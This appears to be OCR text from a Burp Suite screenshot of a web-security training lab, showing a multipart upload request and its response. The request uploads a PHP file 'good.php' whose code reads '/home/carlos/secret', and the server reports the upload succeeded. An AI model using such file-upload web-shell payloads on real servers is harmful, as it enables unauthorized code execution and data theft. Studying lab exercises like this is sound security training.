 Original request
Pretty Raw Hex \n
ty-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryX4Q3gmMLD7aoOwHL
22 Content-Disposition: form-data; name="avatar";
filename="good.php"
23 Content-Type: application/octet-stream
24
25 <?php echo
file_get_contents('/home/carlos/secret'); ?>
26 ------WebKitFormBoundaryX4Q3gmMLD7aoOwHL
27 Content-Disposition: form-data; name="user"
28
29 wiener
? fiename 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 17:39:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/good.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
? Search... 0 matches